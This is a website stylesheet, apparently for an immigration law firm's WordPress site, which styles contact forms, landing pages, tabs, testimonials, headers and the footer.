#gform_20 ul, #gform_21 ul, #gform_22 ul{margin:0px; padding:0px; border:0px;}

#orange-area-april-02 .button{background: #35568C; border: 0px; color: #FFF; text-transform: uppercase; font-size: 28px; font-family: 'Raleway-Bold'; text-align: center; width: 304px; height: 62px; box-shadow: 0px 0px 8px #DB3F17; margin-top:20px;}

/* ---------- FOOTER FORM HOMEPAGE ---------- */
#form-en-home-footer .global-form-name, 
#form-en-home-footer .global-form-email,
#form-en-home-footer .global-form-phone{width:31.33%; margin:6px 1% 0px 1%; float:left !important; list-style:none !important;}
#form-en-home-footer .global-form-name input, 
#form-en-home-footer .global-form-email input,
#form-en-home-footer .global-form-phone input{box-sizing:border-box; width:100%;}
#form-en-home-footer .global-form-message{display:none;}
#form-en-home-footer .gform_body{width:75%; float:left;}
#form-en-home-footer .gform_footer{float:right; width:25%; text-align:center;}
#form-en-home-footer ul{margin:0px; padding:0px; border:0px;}
#form-en-home-footer li{list-style:none;}
#form-en-home-footer label{display:none;}
#form-en-home-footer .button{background: #232426 none repeat scroll 0 0; border: 0 none; border-radius: 27px; color: #fff; font-size: 25px; margin-top: 0px; padding: 10px 28px 13px; text-align: center; text-transform: uppercase;}
#form-en-home-footer .medium{background: #fff none repeat scroll 0 0; color: #797979 !important; font-size: 14px !important; height: 35px; padding: 8px 10px !important; width: 100% !important; }

.contact-sidebar-form .global-form-name input{background:var(--wpr-bg-df68ef9d-dea9-4acc-b217-62b21de42af3) #FFF no-repeat left center; width:100%; padding:0px 15px 0px 40px; border:0px; height:44px; font-size:16px; box-sizing:border-box; border-bottom:1px solid #CCC; margin-bottom:0px;}
.contact-sidebar-form .global-form-email input{background:var(--wpr-bg-08bd63cd-088f-46b5-8e25-7b7305bd54eb) #FFF no-repeat left center; width:100%; padding:0px 15px 0px 40px; border:0px; height:44px; font-size:16px; box-sizing:border-box; border-bottom:1px solid #CCC; margin-bottom:0px;}
.contact-sidebar-form .global-form-phone input{background:var(--wpr-bg-0cfbdb99-c6da-4539-989e-5df6fdfff5b8) #FFF no-repeat left center; width:100%; padding:0px 15px 0px 40px; border:0px; height:44px; font-size:16px; box-sizing:border-box; border-bottom:1px solid #CCC; margin-bottom:0px;}
.contact-sidebar-form .global-form-message textarea{height:148px !important; font-size: 16px !important; box-sizing:border-box !important;}
.contact-sidebar-form .button{background:#f05c2b; text-transform:uppercase; font-family: 'Raleway-Bold'; text-align:center; cursor:pointer; font-size:28px; color:#FFF; border:3px solid #FFF; width:161px; padding:11px 0px 9px; margin-top:17px; -webkit-transition: background-color 0.5s ease-out; -moz-transition: background-color 0.5s ease-out;-o-transition: background-color 0.5s ease-out; transition: background-color 0.5s ease-out;}
.contact-sidebar-form ul{margin:0px !important; padding:0px !important; border:0px !important;}
.contact-sidebar-form li{list-style:none !important; margin-bottom:0px !important;}
.contact-sidebar-form label{display:none !important;}
.contact-sidebar-form .ginput_container{margin-top:0px;}
.contact-sidebar-form .gform_footer{margin-top:0px; padding-top:0px;}

#contact-sidebar-form .global-form-name input{background:var(--wpr-bg-b3b784e9-d556-4836-869e-153170872633) #FFF no-repeat left center; width:100%; padding:0px 15px 0px 40px; border:0px; height:44px; font-size:16px; box-sizing:border-box; border-bottom:1px solid #CCC; margin-bottom:0px;}
#contact-sidebar-form .global-form-email input{background:var(--wpr-bg-4abe5e7d-1f19-4498-9b13-fee04c140a90) #FFF no-repeat left center; width:100%; padding:0px 15px 0px 40px; border:0px; height:44px; font-size:16px; box-sizing:border-box; border-bottom:1px solid #CCC; margin-bottom:0px;}
#contact-sidebar-form .global-form-phone input{background:var(--wpr-bg-673b2480-287d-44e0-aafc-fa2cc2706262) #FFF no-repeat left center; width:100%; padding:0px 15px 0px 40px; border:0px; height:44px; font-size:16px; box-sizing:border-box; border-bottom:1px solid #CCC; margin-bottom:0px;}
#contact-sidebar-form .global-form-message textarea{height:148px !important; font-size: 16px !important; box-sizing:border-box !important;}
#contact-sidebar-form .button{background:#f05c2b; text-transform:uppercase; font-family: 'Raleway-Bold'; text-align:center; cursor:pointer; font-size:28px; color:#FFF; border:3px solid #FFF; width:161px; padding:11px 0px 9px; margin-top:17px; -webkit-transition: background-color 0.5s ease-out; -moz-transition: background-color 0.5s ease-out;-o-transition: background-color 0.5s ease-out; transition: background-color 0.5s ease-out;}
#contact-sidebar-form ul{margin:0px !important; padding:0px !important; border:0px !important;}
#contact-sidebar-form li{list-style:none !important; margin-bottom:0px !important;}
#contact-sidebar-form label{display:none !important;}
#contact-sidebar-form .ginput_container{margin-top:0px;}
#contact-sidebar-form .gform_footer{margin-top:0px; padding-top:0px;}

/* ===================== new landing page 2019 ===================== */
.new-blue-paddings{padding:90px 0px 100px 0px !important;}
.new-map-area{background:var(--wpr-bg-14b37a87-10e1-4b0d-86c6-cb11c9d07bc7) no-repeat left top; font-family: 'Muli', sans-serif; font-size:16px; line-height:25px; color:#fff; float:left; width:44%; margin:6% 3% 0% 3%; text-align:left; box-sizing:border-box; padding:0px 0px 0px 50px; }

.new-circle-blue-area{width:31.33%; margin:1%; float:left;}

.new-area-right-btn{background-color:#002c4f; color:#fff; font-size:32px; line-height:32px; padding:20px 35px; text-transform:uppercase; display:inline-block; margin:70px 0px 25px 0px; font-family: 'JuliusSansOne-Regular'; text-decoration:none;}
.new-area-right-btn:hover{color:#f5f5f5;}

.immigration-right-area-2019{width:100%; max-width:465px; margin:0 auto; font-size:16px; text-align:left;}

.padding-2019{padding:55px 0px;}

.recursos-area-2019{width:90%; margin:0 auto; padding:15px 0px;}
.recursos-area-title-2019{width:16%; float:left; font-size:16px; font-family:Lato-Regular;}
.recursos-area-title-2019 span{background-color:#fff; padding:15px 20px 13px 20px;}
.recursos-area-content-2019{width:84%; float:right;}
.recursos-area-content-2019 ul{margin:0px; padding:0px;}
.recursos-area-content-2019 li{width:50%; float:left; list-style:none; margin:0px; padding:0px 0px 10px 0px;}
.recursos-area-content-2019 a{color:#002c4f; text-decoration:underline;}
.recursos-area-title-2019{text-transform:uppercase;}

.num-area-2019{width:48%; margin:4% 1% 0% 1%; float:left; box-sizing:border-box;}
.num-2019{width:20%; float:left; font-family: 'JuliusSansOne-Regular'; font-size:91px; line-height:70px; color:#259cfa;}
.content-num-2019{width:78%; float:right; font-size:15px; color:#fff; font-family: 'Lato-Light'; text-align:left;}
.tel-num-2019{width:100%; text-align:center; margin:50px 0px 0px 0px;}
.tel-num-2019 a{background-color:#fff; color:#00447a; font-size:37px; text-transform:uppercase; padding:15px 50px 10px 50px; font-family: 'Lato-Regular'; display:ruby-text; text-decoration:none;}

.alice-2019-l{width:65%; float:left; color:#fff; font-family: 'Lato-light'; font-size:16px; line-height:26px; text-align:left; }
.title-alice-2019{font-family: 'JuliusSansOne-Regular'; font-size:45px; line-height:50px;}
.alice-2019-l p{margin:25px 0px;}
.alice-2019-r{width:30%; float:right; text-align:left; font-size:18px; color:#2093da; font-family: 'Lato-Light';}
.alice-2019-r img{width:100%;}
.alice-2019-r .call-2018-link{background-color:#016aab; color:#fff; font-family: 'Lato-Regular'; font-size:17px; text-transform:uppercase; font-weight:bold; padding:20px 0px; margin:0px 0px 15px 0px; text-align:center;}

.preguntas-2019{font-size:28px; line-height:35px; color:#002c4f; font-family: 'JuliusSansOne-Regular'; margin:40px 0px 10px 0px;}
.respuestas-2019{font-size:16px; line-height:25px; color:#757575; font-family: 'Lato-Light';}

/* ===================== new landing page 2019 ===================== */
/* ===================== HEADER 2019 ===================== */
.header-desk{display:block;}
.header-resp{display:none;}
.phone-new-2019{display:none;}
.text-new-2019{display:none;}
/* ===================== HEADER 2019 ===================== */

/* ===================== RESPONSIVE TABS 2019 ===================== */
.blue-tab-select{width:100%; text-align:center; font-family:'julius_sans_oneregular'; font-size:15px; background-color:#013564; color:#fff; padding:10px 30px; box-sizing:border-box; border-bottom:1px solid #E7E7E7; position:relative;}
.blue-tab-select .arrow-close-blue{border:1px solid #fff; border-radius:50px; position:absolute; top:25%; right:10px; width:20px; height:20px; cursor:pointer;}
.show_blue_tab .txt-tabs-2017{float:none !important; width:100% !important; clear:both; padding:15px; box-sizing:border-box;}
.show_blue_tab .img-tab-blue{max-width:250px; display:block; margin:0 auto; margin-bottom:10px;}
.tabs_mobile{display:none;}
/* ===================== RESPONSIVE TABS 2019 ===================== */

/* ===================== INFORMATION TABS 2019 ===================== */
#info-blue-tab{background-color:#003563; width:100%; text-align:right; margin:0 auto; padding:5px 0px 5px 0px; color:#fff; font-size:16px;}
#info-blue-tab .left-area-blue-tab a{color:#fff; text-decoration:none; padding-right:15px;}
#info-blue-tab img{max-width:20px !important; margin-right:10px !important; margin-left:15px;}
/* ===================== INFORMATION TABS 2019 ===================== */

/* ===================== APPLY FOR AN EB5 POSTS 2019 ===================== */
#eb5-posts-area{border:1px solid #fff; max-width:800px; margin:0 auto; border-radius:5px;}
#eb5-posts-area .eb5-box-area{width:46%; margin:2%; float:left; text-align:center; font-family:'julius_sans_oneregular';}
#eb5-posts-area .eb5-box-area img{display:block;}
#eb5-posts-area .eb5-box-area a{color:#fff; text-decoration:none;}
#eb5-posts-area .link-text-eb5{display:block; text-align:center; color:#fff; background-color:#013564; padding:10px 0px;}
/* ===================== APPLY FOR AN EB5 POSTS 2019 ===================== */

.top-padding-sticky{padding-top:180px !important;}

.sticky2017 .logo-2017 img{max-width:159px !important;}

/* ---------- ERICKMEN FORMS ---------- */
/* ---------- ERICKMEN FORMS ---------- */
/* ---------- ERICKMEN FORMS ---------- */

#congratulation-boards{font-family: 'Raleway-Regular'; font-size:15px; width:92%; margin:0 auto; max-width:1080px; }
#congratulation-boards strong{font-weight:normal !important; font-size:18px !important;}
#congratulation-boards p{margin-bottom:20px !important;}
.board-title{font-family: 'Raleway-Bold'; font-size:43px; line-height:43px; margin:50px 0px 35px 0px; color:#3a3a3a;}

.img-banner-cta-success{left:0; position:fixed; top:105px; z-index:999999999;}

#congratulation-boards-area{width:100%; margin:0 auto; max-width:1172px;}
.CB-left{background-color:#fff; box-shadow:1px 1px 10px #ccc; width:95%; margin:0 auto; margin-top:15px; margin-bottom:50px;}
.CB-left .cb-side-01{width:50%; float:left;}
.CB-left .cb-side-02{width:50%; float:right;}
.CB-right{background-color:#fff; box-shadow:1px 1px 10px #ccc; width:95%; margin:0 auto; margin-top:25px;}
.CB-right .cb-side-01{width:50%; float:right;}
.CB-right .cb-side-02{width:50%; float:left;}
.title-cba{font-family: 'Raleway-Bold'; font-size:20px; color:#2a2b2d; width:94%; margin:0 auto; padding:10px 0px 15px 0px;}
.content-cba{font-family: 'Raleway-Regular'; font-size:14px; line-height:16px; color:#72716e; width:94%; margin:0 auto;}
.date-cba{font-family: 'Raleway-Bold'; font-size:10px; color:#2a2b2d; text-transform:uppercase; width:94%; background: var(--wpr-bg-7b03fd8f-3014-4068-8318-0ae2e95323a6) no-repeat center; margin:0 auto; margin-top:10px;}

#share-your-story{background:#35558D var(--wpr-bg-14250e9e-4c64-4cd5-be45-b8493e2b9784) no-repeat top right; background-size:contain; max-height:346px; margin-top:40px;}
#share-your-story .share-area{width:98%; margin:0 auto; max-width:1172px;}
#share-your-story .share-title{font-family: 'Raleway-Bold'; font-size:43px; line-height:48px; color:#fff; padding:3% 0px 0px 0px;}
#share-your-story .share-content{font-family: 'Raleway-Bold'; font-size:24px; line-height:27px; color:#90ace4; max-width:658px; padding:20px 0px 5% 0px;}

.margins-boards{padding:30px 0px 15px 0px;}
.orange-btn-boards{width:95%; margin:0 auto; text-align:center; margin-top:70px; margin-bottom:70px;}
.orange-btn-boards img{width:100%; max-width:867px; cursor:pointer;}

/*-------- LP APRIL 2017 -----------*/
.align-center{text-align:center;}

.title-lp-april{font-family: 'Raleway-Bold'; font-size:52px; line-height:70px; color:#393939; padding:40px 0px;}
.text-blue-lp-april{font-family: 'Raleway-Bold'; font-size:28px; line-height:34px; color:#133B71;}
.text-blue-lp-april p{margin:35px 0px;}

.button-contact-april-area{font-family: 'Raleway-Bold'; width:660px; margin:0 auto; margin-top:43px; margin-bottom:43px;}
.button-contact-april-area a{color:#FFF; text-decoration:none;}
.button-contact-april{background:#FD5517; width:100%; padding:23px 0px; border-radius:75px; text-align:center; text-transform:uppercase; font-size:47px; line-height:47px; -webkit-transition: background-color 0.5s ease-out; -moz-transition: background-color 0.5s ease-out;-o-transition: background-color 0.5s ease-out; transition: background-color 0.5s ease-out;}
.button-contact-april:hover{background:#393939; -webkit-transition: background-color 0.5s ease-out; -moz-transition: background-color 0.5s ease-out;-o-transition: background-color 0.5s ease-out; transition: background-color 0.5s ease-out;}

.white-box-april{background:#FFF; width:100%; box-shadow:0 0 10px #999;}
.title-blue-content-april{font-family: 'Raleway-Bold'; font-size:38px; line-height:43px; margin-bottom:30px; margin-top:20px; color:#133B71; text-transform:uppercase;}
.text-white-box-april{padding:38px;}
.text-white-box-april p{margin:20px 0px;}
.col-sm-6{float:left; width:50%; padding:0px 12px; box-sizing:border-box;}
.img-work-permit{box-shadow:0 0 10px #999;}

.box-check-april{background:var(--wpr-bg-73e487bd-7128-4c37-bdac-7999a1eae284) no-repeat left top; padding:32px 30px 43px 47px; color:#585858; margin-bottom:35px;}

#blue-area-april{background:#35568C; width:100%;}
.text-white-blue-area-april{text-align:center; color:#FFFCFD; font-size:33px; font-family: 'Raleway-Bold'; padding:37px 0 0; line-height:40px;}
.text-white-blue-area-april a{color:#FFF;}
.text-white-blue-area-april span{font-size:42px; font-weight:bold;}

#orange-area-april{background:var(--wpr-bg-3e3f0961-7bac-4abf-b0dc-7662bdf77817) repeat; padding:60px 0px 70px;}
#orange-area-april-02{background:var(--wpr-bg-ad3a4cfa-f8de-4723-8556-a9f6ffd7e1ab) repeat; padding:60px 0px 70px;}
.title-white-orange-area-april{font-family: 'Raleway-Bold'; font-size:41px; line-height:45px; text-align:center; color:#FFF; margin-bottom:55px;}
.text-white-orange-area-april{font-family: 'Raleway-Regular'; font-size:18px; color:#FFF;}
.text-white-orange-area-april p{margin:25px 0px;}

.text-white-box-april ul{padding:0px; margin:20px 0px 0px 0px;}
.text-white-box-april li{background:var(--wpr-bg-ba31b507-9344-4e65-882d-e428f4a8d572) no-repeat left top; padding-left:25px; list-style:none; margin-bottom:25px;}

.button-phone-april-area{font-family:Arial; font-weight:bold; width:660px; margin:0 auto; margin-top:43px; margin-bottom:43px;}
.button-phone-april-area a{color:#FFF; text-decoration:none;}
.button-phone-april{background:#FD5517; width:100%; padding:18px 0px 2px; border-radius:75px; text-align:center; text-transform:uppercase; font-size:47px; line-height:35px; -webkit-transition: background-color 0.5s ease-out; -moz-transition: background-color 0.5s ease-out;-o-transition: background-color 0.5s ease-out; transition: background-color 0.5s ease-out;}
.button-phone-april:hover{background:#393939; -webkit-transition: background-color 0.5s ease-out; -moz-transition: background-color 0.5s ease-out;-o-transition: background-color 0.5s ease-out; transition: background-color 0.5s ease-out;}
.text-phone-button-april{font-size:28px; font-family: 'Raleway-Bold'; font-weight:normal;}

#blue-area-april table{margin-bottom:40px;}
.title-white-blue-area-02{color:#FFF; font-family: 'Raleway-Bold'; font-size:52px; line-height:60px; margin-top:47px; margin-bottom:59px;}
.number-april{background:#FFF; text-align:center; color:#35568C; font-weight:bold; font-family:Arial; font-size:42px; border-radius:35px; width:60px; height:60px; line-height:60px; margin-right:35px; margin-bottom:25px;}
.text-numbers-april{font-size:19px; color:#FFF; margin-bottom:25px;}

.video-area-lp-april iframe{width:100%; height:350px; margin-top:30px;}
.text-content-lp-april{font-size:18px; font-family: 'Raleway-Regular'; margin-bottom:45px;}
.text-content-lp-april p{margin:25px 0px;}
.text-content-lp-april li{background:var(--wpr-bg-2130e1d3-4208-4e7c-8e74-7bf617e60441) no-repeat left top; padding-left:30px; list-style:none; margin-bottom:10px;}

.title-faqs-april{color:#35558C;}

.title-white-blue-area-03{color:#FFF; font-family: 'Raleway-Bold'; font-size:52px; line-height:60px; margin-top:47px; margin-bottom:59px;}
.text-white-blue-area-03{color:#FFF; font-size:18px; margin:0px 0px 70px 0px;}
.text-white-blue-area-03 p{margin:25px 0px;}

.name-testimonial-april{font-family: 'Raleway-Bold'; color:#35558D;}
.sep-content-april{height:50px;}

#form-lp-april{width:650px; margin:0 auto; margin-top:35px;}
#form-lp-april .gform_wrapper{max-width:100% !important;}
#form-lp-april .gfield_label{display:none;}
#form-lp-april .medium{background:#EFEFEF; width:100%; padding:0px 20px; color:#EFEFEF; color:#575757; font-size:17px; font-family: 'Raleway-Regular'; height:45px; box-sizing:border-box;}
#form-lp-april .small{background:#EFEFEF; width:100%; padding:20px; color:#EFEFEF; color:#575757; font-size:17px; font-family: 'Raleway-Regular'; height:145px; box-sizing:border-box;}

#form-lp-april #gform_submit_button_8{background:#35568C; border:0px; color:#FFF; text-transform:uppercase; font-size:28px; font-family: 'Raleway-Bold'; text-align:center; width:304px; height:62px; box-shadow:0px 0px 8px #DB3F17;}
#gform_confirmation_message_8{background:#FFF; width:100%; text-align:center; font-family: 'Raleway-Bold'; font-size:18px; padding:25px; margin-top:30px;}
/*-------- LP APRIL 2017 -----------*/


/* ------------------------------------------- NEW HOMEPAGE NOV 2017 ------------------------------------------- */
/* ------------------------------------------- NEW HOMEPAGE NOV 2017 ------------------------------------------- */
#gform_wrapper_20 .gfield_label{display:block !important;}
#gform_wrapper_21 .gfield_label{display:none;}
#gform_wrapper_22 .gfield_label{display:none;}
.close-new-popup{text-align:right;}
.close-new-popup img{margin-right:10px; margin-bottom:5px; cursor:pointer;}

.content-2017{width:1000px; margin:0 auto;}

#header-2017{width:100%; background-color:#fff; top:0; display:grid;}
#header-2017 .content-top-2017{width:100%; max-width:1170px; margin:0 auto;}
#header-2017 .logo-2017{width:40%; float:left;}
#header-2017 .logo-2017 img{width:100% !important; max-width: 200px !important; padding: 5px 0px;}

#mainmenu-2017{float:right; width:60%; font-family: 'latoregular'; text-transform:uppercase;}
#mainmenu-2017 nav{margin:0px !important; padding:0px !important;}
#mainmenu-2017 a{color:#666666; font-size:13px; padding:24px 8px 23px 8px; font-family:'Lato-Regular'; }
#mainmenu-2017 ul{float:right; margin:0px !important; padding:0px !important;}
#mainmenu-2017 li{display:inline-block;}

#banner-cta-2017{width:100%;}
#banner-cta-2017 img{width:100%;}

#book-confidential-consultation{font-family: 'Open Sans', sans-serif; width:100%; background:var(--wpr-bg-2e9ed0ea-f456-4590-a7b2-bdb12238d808) no-repeat; background-size:cover; padding:70px 0px;}
#book-confidential-consultation .book-confidential-txt{font-size:18px; line-height:23px; font-family: 'latoregular'; text-align:left; color:#fff; width:98%; max-width:1185px; margin:0 auto; margin-top:60px; letter-spacing:2px;}
#book-confidential-consultation .book-confidential-txt p{padding-bottom:15px;}

#benefits-hiring-2017{width:100%; padding:70px 0px 0px 0px; background-color:#fff; text-align:left;}
#benefits-hiring-2017 .benefits-txt-2017{width:98%; max-width:1185px; margin:0 auto; padding:35px 0px 50px 0px; font-family: 'latoregular'; font-size:18px; line-height:25px; color:#000; text-align:left;}
#benefits-hiring-2017 .benefits-txt-2017 p{padding:0px 0px 35px 0px; margin:0px;}
#benefits-hiring-2017 .title-benefits-2017{font-size:56px; line-height:56px; font-family: 'julius_sans_oneregular'; color:#000; width:100%; max-width:1185px; text-align:left; margin:0 auto;}
#benefits-hiring-2017 .sub-title-benefits-2017{font-size:42px; line-height:42px; font-family: 'julius_sans_oneregular'; color:#000; width:100%; text-align:left; max-width:1185px; margin:0 auto;}
#benefits-hiring-2017 .btn-hiring-2017{font-family: 'julius_sans_oneregular'; font-size:30px; line-height:30px; text-tranform:uppercase; background-color:#013564; color:#fff; text-decoration:none; padding:18px 25px 18px 25px;}

#testimonials-2017{width:100%; background-color:#F6F6F6; padding:70px 0px;}
#testimonials-2017 .carousel{width:98%; max-width:1185px; margin:0 auto;}
#testimonials-2017 .item{width:82%; margin:0 auto;}
#testimonials-2017 .testimonials-2017-img{width:25%; float:left;}
#testimonials-2017 .testimonials-2017-txt{width:70%; float:right; font-family: 'Open Sans', sans-serif; font-size:18px; line-height:24px; padding:40px 0px 0px 0px; text-align:justify;}
#testimonials-2017 .testimonials-2017-title{font-family: 'julius_sans_oneregular'; font-size:30px; margin-bottom:20px; color:#003563;}

#latest-news-2017{width:100%; background-color:#fff; padding:70px 0px;}
#latest-news-2017 .content-ln-2017{width:98%; max-width:1185px; margin:0 auto;}
#latest-news-2017 .latest-news-2017-title{font-family: 'julius_sans_oneregular'; font-size:44px; margin-bottom:25px;}
#latest-news-2017 .latest-news-2017-title strong{font-size:44px; font-weight:normal;}
.news-2017-section{margin:45px 0px 30px;}
.ln-date-2017{font-family: 'latoregular'; font-size:14px; line-height:14px; background-color:#444A48; color:#ffffff; display:inline-block; padding:5px 5px 3px 5px; margin:0px 0px 10px 0px;}
.ln-title-2017{font-family: 'julius_sans_oneregular'; font-size:30px; line-height:37px; text-transform:uppercase; margin-bottom:8px;}
.ln-content-2017{font-family: 'Open Sans', sans-serif;  font-size:15px; line-height:20px;}


#tabs-new2017{width:100%; background-color:#E7E7E7; padding:70px 0px;}
#tabs-new2017 .nav-tabs{margin:0px; padding:0px; border:0px;}
#tabs-new2017 .nav-tabs a{color:#ffffff !important; padding-left:0px !important; padding-right:0px !important; border:0px; text-decoration:none;}
#tabs-new2017 .tabs-content-2017{width:98%; max-width:1200px; margin:0 auto;}
#tabs-new2017 .nav-tabs li{width:20%; height:85px; box-sizing:border-box; padding:20px 5px; list-style:none; font-family: 'julius_sans_oneregular'; font-size:18px; text-transform:uppercase; text-align:center; margin:0px; background-color:#013564; border-left:2px solid #fff;} 
#tabs-new2017 .nav-tabs .active{background-color:#fff !important; border-left:2px solid #013564; border-top:2px solid #013564; border-right:2px solid #013564;}
#tabs-new2017 .tab-content .active{min-height:100px; padding:20px; box-sizing:border-box; background:#ffffff !important; border-left:2px solid #013564; border-bottom:2px solid #013564; border-right:2px solid #013564;}
#tabs-new2017 .active a{margin:0px; padding:0px; background:none; border:0px; color:#003563 !important;}
#tabs-new2017 .tab-content{background-color:#fff; color:#003563;}
#tabs-new2017 .tab-content .active{background:none !important;}
#tabs-new2017 .image-tabs-2017{width:30%; float:left;}
#tabs-new2017 .txt-tabs-2017{width:68%; float:right; font-size:15px; line-height:22px;}
#tabs-new2017 .txt-tabs-2017 h3{font-family: 'julius_sans_oneregular'; font-size:20px;}
#tabs-new2017 .tabs-2017-title{font-family: 'julius_sans_oneregular'; font-size:48px; line-height:48px; margin-bottom:45px;}
#tabs-new2017 .read-more-tabs-2017{background-color:#013564 !important; padding:10px 25px !important; text-decoration:none; float:right; text-transform:uppercase; color:#fff !important;}



/* --------------------------------------------------------------------------------------- */
.content-lp{max-width:1020px; margin:0 auto;}

.center-block{display:block; margin-right:auto; margin-left:auto;}
.img-responsive{display:block; max-width:100%; height:auto;}

/*----- REQUEST AREA ------*/
#section-06-form-apply{background:#f0f0f0 !important; width:100%; padding-top:73px; padding-bottom:50px;} 
  .title-form-apply{font-family: 'JuliusSansOne-Regular'; font-size:36px; color:#FFF !important; text-transform:uppercase; margin-bottom:15px;} 
  .subtitle-form-apply{font-family: 'Lato-Light'; font-size:18px; color:#FFF !important; margin-top:10px;}

#section-06-form-apply .medium{font-family: 'JuliusSansOne-Regular' !important; background-color:#E3E3E3 !important; width:90% !important; border:0px !important; color:#222222 !important; font-size:18px !important; padding:8px 5% 8px 5% !important; margin:0px 0px 0px 0px !important;}
#section-06-form-apply .textarea{font-family: 'JuliusSansOne-Regular' !important; background-color:#E3E3E3 !important; width:90% !important; height:23px; border:0px !important; color:#222222 !important; font-size:18px !important; padding:8px 5% 8px 5% !important; margin:0px 0px 0px 0px !important; min-height:75px;}
#section-06-form-apply label{display:none; color: #FFF;}
#section-06-form-apply .gform_button{background:#FFF !important; width:173px !important; margin:14px 1% 34px 0px !important; text-align:center !important; font-size:24px !important; color:#003563 !important; font-family: 'JuliusSansOne-Regular' !important; float:right; padding:15px 0px !important; cursor:pointer !important; border:0px; min-height:50px;}
#section-06-form-apply .gform_button{-webkit-transition: box-shadow 0.5s ease-out; -moz-transition: box-shadow 0.5s ease-out;-o-transition: box-shadow 0.5s ease-out; transition: box-shadow 0.5s ease-out;}
#section-06-form-apply #field_20_1{width:31.33% !important; float:left; margin:0% 1%;}
#section-06-form-apply #field_20_2{width:31.33% !important; float:left; margin:0% 1%}
#section-06-form-apply #field_20_4{width:98% !important; float:none; margin:1%}
#section-06-form-apply #field_20_3{width:31.33% !important; float:left; margin:0% 1%}
#section-06-form-apply iframe{margin-top:25px;}

#section-06-form-apply #field_22_1{width:31.33% !important; float:left; margin:0% 1%}
#section-06-form-apply #field_22_2{width:31.33% !important; float:left; margin:0% 1%}
#section-06-form-apply #field_22_4{width:98% !important; float:left; margin:1%;}
#section-06-form-apply #field_22_3{width:31.33% !important; float:left; margin:0% 1%}


#section-06-form-apply .medium{font-family:'Lato-Light' !important; background-color:#E3E3E3 !important; width:90% !important; border:0px !important; color:#222222 !important; font-size:18px !important; padding:8px 5% 8px 5% !important; margin:0px 0px 15px 0px !important; text-transform:uppercase;}
#section-06-form-apply .textarea{font-family:'Lato-Light' !important; background-color:#E3E3E3 !important; width:90% !important; height:23px; border:0px !important; color:#222222 !important; font-size:18px !important; padding:8px 5% 8px 5% !important; margin:0px 0px 0px 0px !important; text-transform:uppercase;}
#section-06-form-apply label{display:none;}
#section-06-form-apply .gform_button{font-family:'Lato-Regular' !important; background:#013564 !important; width:173px !important; margin:14px 1% 34px 0px !important; text-align:center !important; font-size:24px !important; color:#FFF !important; float:right; padding:15px 0px !important; cursor:pointer !important; border:0px;}
#section-06-form-apply .gform_button:hover{background:#FFF !important; color:#013564 !important;}
#section-06-form-apply #field_21_1{width:31.33% !important; float:left; margin:0% 1%}
#section-06-form-apply #field_21_2{width:31.33% !important; float:left; margin:0% 1%}
#section-06-form-apply #field_21_4{width:98% !important; float:left; margin:0% 1%;}
#section-06-form-apply #field_21_3{width:31.33% !important; float:left; margin:0% 1%}
#section-06-form-apply iframe{margin-top:25px;}



  .input-footer-lp-01{font-family: 'JuliusSansOne-Regular' !important; background-color:#000 !important; width:25% !important; float:left; border:0px !important; color:#FFF !important; font-size:18px !important; padding:8px 0px 8px 15px !important; margin:26px 30px 0px 0px !important;}
  .input-footer-lp-02{font-family: 'JuliusSansOne-Regular' !important; background-color:#000 !important; width:35% !important; float:left; border:0px !important; color:#FFF !important; font-size:18px !important; padding:8px 0px 8px 15px !important; margin:26px 0px 0px 0px !important;}
  
  .submit-lp{box-shadow:1px 1px 8px #333 !important; background:#013564 !important; width:173px !important; margin:14px 48px 34px 0px !important; text-align:center !important; border:2px solid #FFF !important; font-size:24px !important; color:#FFF !important; font-family: 'JuliusSansOne-Regular' !important; float:right; padding:15px 0px !important; cursor:pointer !important;  -webkit-transition: box-shadow 0.5s ease-out; -moz-transition: box-shadow 0.5s ease-out;-o-transition: box-shadow 0.5s ease-out; transition: box-shadow 0.5s ease-out;}
  .submit-lp:hover{box-shadow:1px 1px 8px #333 !important; -webkit-transition: box-shadow 0.5s ease-out; -moz-transition: box-shadow 0.5s ease-out;-o-transition: box-shadow 0.5s ease-out; transition: box-shadow 0.5s ease-out;}
/*----- REQUEST AREA ------*/
 
/*----- FOOTER AREA ------*/  
#footer{background:#000; padding-bottom:15px;}
  #footer .col-sm-6{padding-top:35px; border-bottom:1px solid #FFF; padding-bottom:30px;}  
  
  .box-address-01{float:left; width:60%; border-bottom:1px solid #FFF; padding:25px 0px;}
  .box-address-02{float:left; width:40%; border-bottom:1px solid #FFF; padding:25px 0px;}
  
  .img-address-info{float:left; width:10%;}
  .text-address-info{float:left; width:90%; font-family: 'Lato-Light'; color:#FFF; font-size:16px;}
  .text-address-info a{color:#FFF; text-decoration:none;}
  
  .social-icons-area{float:left; width:30%; margin-top:45px;}
  .text-follow{font-family: 'Lato-Regular'; float:left; width:40%; color:#FFF; margin-top:2px; margin-bottom:25px;}
  .social-icons{float:left; width:70%; margin-bottom:25px;}
  
  .buttons-footer-area{float:left; width:50%; margin-top:35px;}
  .button-footer{background:#FFF; width:30%; margin-left:15px; margin-top:28px; text-align:center; border:1px solid #FFF; font-size:18px; color:#000; font-family: 'JuliusSansOne-Regular'; float:left; padding:18px 0px; cursor:pointer;  -webkit-transition: box-shadow 0.5s ease-out; -moz-transition: box-shadow 0.5s ease-out;-o-transition: box-shadow 0.5s ease-out; transition: box-shadow 0.5s ease-out;}
  .button-footer:hover{box-shadow:1px 1px 8px #333; -webkit-transition: box-shadow 0.5s ease-out; -moz-transition: box-shadow 0.5s ease-out;-o-transition: box-shadow 0.5s ease-out; transition: box-shadow 0.5s ease-out;}
  
  .copyright{background:#101825; color:#FFF; font-size:13px; font-family: 'Lato-Light'; padding:24px 0px;}
/*----- FOOTER AREA ------*/  


/* ----------------------------------- INTERNAL - PAGES - SERVICES ----------------------------------- */

body:not(.home) #banner-cta-2017{padding:90px 0px; position:relative;}

#banner-cta-2017 .phone-2017{position:absolute; top:40px; right:0px; z-index:1; max-width:299px; border:0px;}
#banner-cta-2017 h1{padding:0px; margin:0px; border:0px; width:100%; text-align:left; font-family: 'julius_sans_oneregular'; font-size:45px; line-height:65px; color:#fff; text-shadow:1px 1px 2px #000; text-transform:uppercase;}
#banner-cta-2017 h2{padding:0px; margin:0px 0px 10px 0px; border:0px; width:100%; text-align:center; font-family: 'julius_sans_oneregular'; font-size:22px; color:#fff; text-shadow:1px 1px 2px #000; text-transform:uppercase;}
#banner-cta-2017 h3{padding:0px; margin:0px; border:0px; width:100%; text-align:center; font-family: 'julius_sans_oneregular'; font-size:24px; color:#fff; text-shadow:1px 1px 2px #000; text-transform:uppercase;}
